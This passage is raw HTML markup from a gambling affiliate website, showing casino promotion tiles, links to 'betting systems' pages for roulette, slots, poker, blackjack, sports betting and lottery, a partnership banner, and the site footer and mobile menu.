<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/crypto-slots-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;padding:0px 0px 0px 0px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
		</div>
			</div>

	

	<div id="col-1340733780" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/slotland-casino-2/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/slotland-logo.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/slotland-logo.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/slotland-logo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3939976676" class="text">
		
<h3><strong>Slotland Casino</strong></h3>
		
<style>
#text-3939976676 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/slotland-casino-2/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
		</div>
			</div>

	

	<div id="col-1506461822" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/freeslot-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/freeslot-logo.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="freeslot-logo" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/freeslot-logo.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/freeslot-logo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-2191787935" class="text">
		
<h3><strong>Free Slot Casino</strong></h3>
		
<style>
#text-2191787935 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/freeslot-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
		</div>
			</div>

	

	<div id="col-158649387" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/winaday-casino-2/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/winaday-logo.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="winaday-logo" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/winaday-logo.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/winaday-logo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-2787460550" class="text">
		
<h3><strong>Winaday Casino</strong></h3>
		
<style>
#text-2787460550 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/winaday-casino-2/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
		</div>
			</div>

	
</div>
<div class="slider-wrapper relative" id="slider-1988562976" style="margin-bottom:30px;">
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 3000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_837644675">
		<a class="" href="https://vegasinsidersecrets.com/crypto-slots-casino/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:30%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/CryptoSlots-NEW.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="CryptoSlots" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/CryptoSlots-NEW.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/CryptoSlots-NEW.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/CryptoSlots-NEW.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/CryptoSlots-NEW.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/CryptoSlots-NEW.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_837644675 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_121679231">
		<a class="" href="https://vegasinsidersecrets.com/winaday-casino-2/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:30%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/WinadaySlots-NEW.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="WinadaySlots" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/WinadaySlots-NEW.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/WinadaySlots-NEW.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/WinadaySlots-NEW.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/WinadaySlots-NEW.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/WinadaySlots-NEW.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_121679231 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2020909426">
		<a class="" href="https://vegasinsidersecrets.com/slotland-casino-2/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:30%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/SLOTLAND-NEW.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="SLOTLAND" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/SLOTLAND-NEW.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/SLOTLAND-NEW.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/SLOTLAND-NEW.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/SLOTLAND-NEW.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/04/SLOTLAND-NEW.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_2020909426 {
  width: 42%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

     </div>


	<section class="section" id="section_302333439">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-1968693876">

	<div id="col-1641814090" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			
<h3><span style="font-size: 150%;">BETTING SYSTEMS</span></h3>
		</div>
			</div>

	
</div>
<div class="row align-equal row-box-shadow-2-hover"  id="row-1434573468">

	<div id="col-1799266198" class="col medium-6 small-12 large-4 col-hover-focus"  data-animate="bounceInUp">
		<div class="col-inner box-shadow-2 box-shadow-2-hover text-shadow-1"  >
			
			

	<a class="plain" href="https://vegasinsidersecrets.com/roulette-secrets/"  >	<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Roulette.png?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="Roulette" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Roulette.png?w=980&amp;ssl=1 980w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Roulette.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Roulette.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Roulette.png?resize=768%2C770&amp;ssl=1 768w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3><a href="https://vegasinsidersecrets.com/roulette-secrets/"><strong>ROULETTE</strong></a></h3>
		</div>
	</div>
	</a>
	
		</div>
			</div>

	

	<div id="col-553482607" class="col medium-6 small-12 large-4"  data-animate="bounceInUp">
		<div class="col-inner box-shadow-2 box-shadow-2-hover text-shadow-1"  >
			
			

	<a class="plain" href="https://vegashttps://vegasinsidersecrets.com/How-to-win-at-slots/"  >	<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Slots.png?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="Slots" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Slots.png?w=512&amp;ssl=1 512w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Slots.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Slots.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3><a href="https://vegasinsidersecrets.com/How-to-win-at-slots/"><strong>SLOTS</strong></a></h3>
		</div>
	</div>
	</a>
	
		</div>
			</div>

	

	<div id="col-1168771027" class="col medium-6 small-12 large-4"  data-animate="bounceInUp">
		<div class="col-inner box-shadow-2 box-shadow-2-hover text-shadow-1"  >
			
			

	<a class="plain" href="https://vegasinsidersecrets.com/How-to-win-at-poker/"  >	<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="260" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Poker.png?fit=260%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="Poker" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Poker.png?w=848&amp;ssl=1 848w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Poker.png?resize=260%2C300&amp;ssl=1 260w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Poker.png?resize=768%2C888&amp;ssl=1 768w" sizes="auto, (max-width: 260px) 100vw, 260px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3><a href="https://vegasinsidersecrets.com/How-to-win-at-poker/"><strong>POKER</strong></a></h3>
		</div>
	</div>
	</a>
	
		</div>
			</div>

	

	<div id="col-1639533377" class="col medium-6 small-12 large-4"  data-animate="bounceInUp">
		<div class="col-inner box-shadow-2 box-shadow-2-hover text-shadow-1"  >
			
			

	<a class="plain" href="https://vegasinsidersecrets.com/How-to-win-at-blackjack/"  >	<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Blackjack.png?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="Blackjack" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Blackjack.png?w=512&amp;ssl=1 512w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Blackjack.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Blackjack.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3><a href="https://vegasinsidersecrets.com/How-to-win-at-blackjack/"><strong>BLACKJACK</strong></a></h3>
		</div>
	</div>
	</a>
	
		</div>
			</div>

	

	<div id="col-1565872016" class="col medium-6 small-12 large-4"  data-animate="bounceInUp">
		<div class="col-inner box-shadow-2 box-shadow-2-hover text-shadow-1"  >
			
			

	<a class="plain" href="https://vegasinsidersecrets.com/sports-betting-playbook/"  >	<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sports-Betting.png?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sports-Betting.png?w=512&amp;ssl=1 512w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sports-Betting.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sports-Betting.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3><strong><a href="https://vegasinsidersecrets.com/sports-betting-playbook/">SPORTS BETTING</a><br /></strong></h3>
		</div>
	</div>
	</a>
	
		</div>
			</div>

	

	<div id="col-517029245" class="col medium-6 small-12 large-4"  data-animate="bounceInUp">
		<div class="col-inner box-shadow-2 box-shadow-2-hover text-shadow-1"  >
			
			

	<a class="plain" href="https://vegasinsidersecrets.com/How-to-win-the-lottery/"  >	<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/lottery.png?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="lottery" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/lottery.png?w=512&amp;ssl=1 512w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/lottery.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/lottery.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3><a href="https://vegasinsidersecrets.com/How-to-win-the-lottery/"><strong>LOTTERY</strong></a></h3>
		</div>
	</div>
	</a>
	
		</div>
			</div>

	

<style>
#row-1434573468 > .col > .col-inner {
  padding: 40px 40px 40px 40px;
  background-color: rgb(255,255,255);
  border-radius: 20px;
}
</style>
</div>
		</div>

		
<style>
#section_302333439 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(250, 250, 250);
}
</style>
	</section>
	
	<div id="gap-1351273016" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1351273016 {
  padding-top: 30px;
}
</style>
	</div>
	
	<section class="section dark" id="section_2005616489">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			
	<div id="gap-1289125076" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1289125076 {
  padding-top: 50px;
}
</style>
	</div>
	
<div class="row"  id="row-670644358">

	<div id="col-423894938" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			
	<div id="gap-1316678503" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1316678503 {
  padding-top: 5px;
}
</style>
	</div>
	
		</div>
			</div>

	
</div>
	<div id="gap-1259491330" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1259491330 {
  padding-top: 110px;
}
@media (min-width:550px) {
  #gap-1259491330 {
    padding-top: 120px;
  }
}
@media (min-width:850px) {
  #gap-1259491330 {
    padding-top: 100px;
  }
}
</style>
	</div>
	
		</div>

		
<style>
#section_2005616489 {
  padding-top: 60px;
  padding-bottom: 60px;
}
#section_2005616489 .section-bg.bg-loaded {
  background-image: url(https://vegasinsidersecrets.com/wp-content/uploads/2022/03/Promotions-Banner-1.jpg);
}
@media (min-width:850px) {
  #section_2005616489 {
    padding-top: 181px;
    padding-bottom: 181px;
  }
}
</style>
	</section>
	
	<section class="section" id="section_1112986843">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-366074181">

	<div id="col-2136024616" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
	<div id="gap-338298498" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-338298498 {
  padding-top: 110px;
}
@media (min-width:550px) {
  #gap-338298498 {
    padding-top: 120px;
  }
}
@media (min-width:850px) {
  #gap-338298498 {
    padding-top: 100px;
  }
}
</style>
	</div>
	
<div class="row align-equal row-box-shadow-3 row-box-shadow-3-hover"  id="row-2099538121">

	<div id="col-1716170107" class="col medium-4 small-12 large-6"  >
		<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_722912908">
		<a class="" href="https://vegasinsidersecrets.com/slots/"  >						<div class="img-inner image-zoom image-cover dark" style="padding-top:100%;margin:0px 0px -60px 0px;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Thumb-Template-Promos2-1.jpg?resize=300%2C300&#038;ssl=1" class="attachment-original size-original" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Thumb-Template-Promos2-1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Thumb-Template-Promos2-1.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_722912908 {
  width: 100%;
}
</style>
	</div>
	
		</div>
			</div>

	

	<div id="col-805953420" class="col medium-4 small-12 large-6"  >
		<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_489828336">
		<a class="" href="https://vegasinsidersecrets.com/promotions/"  >						<div class="img-inner image-zoom image-cover dark" style="padding-top:100%;margin:0px 0px -60px 0px;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/PROMOTIONS-Promos.jpg?resize=300%2C300&#038;ssl=1" class="attachment-original size-original" alt="PROMOTIONS Section" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/PROMOTIONS-Promos.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/PROMOTIONS-Promos.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_489828336 {
  width: 100%;
}
</style>
	</div>
	
		</div>
			</div>

	

<style>
#row-2099538121 > .col > .col-inner {
  padding: 40px 40px 50px 40px;
  background-color: rgb(255,255,255);
  border-radius: 11px;
}
@media (min-width:550px) {
  #row-2099538121 > .col > .col-inner {
    padding: 20px 20px 40px 20px;
  }
}
@media (min-width:850px) {
  #row-2099538121 > .col > .col-inner {
    padding: 40px 40px 100px 40px;
  }
}
</style>
</div>
		</div>
		
<style>
#col-2136024616 > .col-inner {
  margin: -190px 0px 0px 0px;
}
</style>
	</div>

	
</div>
		</div>

		
<style>
#section_1112986843 {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media (min-width:550px) {
  #section_1112986843 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
@media (min-width:850px) {
  #section_1112986843 {
    padding-top: 31px;
    padding-bottom: 31px;
  }
}
</style>
	</section>
	
	<section class="section" id="section_535516070">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-1195190384">

	<div id="col-218523286" class="col small-12 large-12"  data-animate="blurIn">
		<div class="col-inner text-center dark" style="background-color:rgb(0,0,0);" >
			
			
<h3>WANT TO PARTNER WITH A ONLINE CASINO?</h3>
<a data-animate="blurIn" href="https://vegasinsidersecrets.com/partnership/" target="_self" class="button white"  style="border-radius:5px;padding:10px 30px 10px 30px;">
    <span>FIND OUT HERE</span>
  </a>

		</div>
		
<style>
#col-218523286 > .col-inner {
  padding: 20px 40px 20px 40px;
  margin: 40px 0px 0px 0px;
  border-radius: 20px;
}
</style>
	</div>

	
</div>
		</div>

		
<style>
#section_535516070 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>CASINO INFORMATION</strong><br />
<a href="https://vegasinsidersecrets.com/casinos/">Casinos</a><br />
<a href="https://vegasinsidersecrets.com/slots/">Slots</a><br />
<a href="https://vegasinsidersecrets.com/promotions/">Promotions</a><br />
<a href="https://vegasinsidersecrets.com/partnership/">Partnership</a></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>BETTING SYSTEMS</strong><br />
<a href="https://vegasinsidersecrets.com/roulette-secrets/">Roulette</a><br />
<a href="https://vegasinsidersecrets.com/sports-betting/">Sport Betting</a></p>
</div>
		</div><div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>TERMS</strong><br />
<a href="https://vegasinsidersecrets.com/about-us/">About Us</a><br />
<a href="https://vegasinsidersecrets.com/contact/">Contact Us</a><br />
<a href="https://vegasinsidersecrets.com/terms-and-conditions">Terms &amp; Conditions</a><br />
<a href="https://vegasinsidersecrets.com/privacy-policy">Privacy Policy</a></p>
</div>
		</div><div id="search-3" class="col pb-0 widget widget_search"><form method="get" class="searchform" action="https://vegasinsidersecrets.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="media_image-4" class="col pb-0 widget widget_media_image"><img width="32" height="32" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/plus-18.webp?fit=32%2C32&amp;ssl=1" class="image wp-image-360  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-6" class="col pb-0 widget widget_media_image"><a href="https://www.gamcare.org.uk/" target="_blank"><img width="161" height="29" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/gamcare.webp?fit=161%2C29&amp;ssl=1" class="image wp-image-359  attachment-full size-full" alt="gamcare" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-7" class="col pb-0 widget widget_media_image"><a href="https://ecogra.org/" target="_blank"><img width="117" height="34" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/ecogra.webp?fit=117%2C34&amp;ssl=1" class="image wp-image-358  attachment-full size-full" alt="ecogra" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-8" class="col pb-0 widget widget_media_image"><a href="https://www.begambleaware.org/" target="_blank"><img width="228" height="30" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/begambleaware.webp?fit=228%2C30&amp;ssl=1" class="image wp-image-357  attachment-full size-full" alt="begambleaware" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>VegasInsiderSecrets.com</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vegasinsidersecrets.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1354"><a href="https://vegasinsidersecrets.com/casinos/">Casinos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1338 current_page_item menu-item-1346"><a href="https://vegasinsidersecrets.com/best-online-casinos-usa/" aria-current="page">BEST ONLINE CASINOS USA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://vegasinsidersecrets.com/best-online-casinos-outside-usa/">BEST ONLINE CASINOS OUTSIDE USA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1097"><a href="https://vegasinsidersecrets.com/slots/">Slots</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://vegasinsidersecrets.com/best-usa-online-slot-deals/">Best USA Online Slot Deals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://vegasinsidersecrets.com/best-online-slot-deals-outside-usa/">Best Online Slot Deals Outside USA</a></li>
</ul>
</li>
